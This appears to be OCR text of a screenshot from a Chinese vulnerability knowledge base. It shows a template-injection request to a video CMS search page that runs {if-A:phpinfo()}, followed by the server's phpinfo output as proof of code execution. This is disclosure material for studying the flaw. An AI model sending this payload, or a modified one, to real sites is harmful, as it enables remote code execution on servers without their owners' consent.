 /index.php?m=vod-search&wd={if-A:phpinfo()}{endif-A}
PHP Version 5.3.29
System
Linux vuln2 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64
Build Date
May 6 2019 11:08:59
Configure
Command
'./configure' '--prefix=/www/server/php/53' '--with-config-file-path=/www/server/php/53/etc' '--enable-fpm' '--with-fpm-user=www' '--
with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/server/php/53/etc
Loaded
Configuration
File
/www/server/php/53/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP
Extension
20090626
Zend
Extension
220090626
Zend
Extension
Build
API220090626,NTS
零组资料文库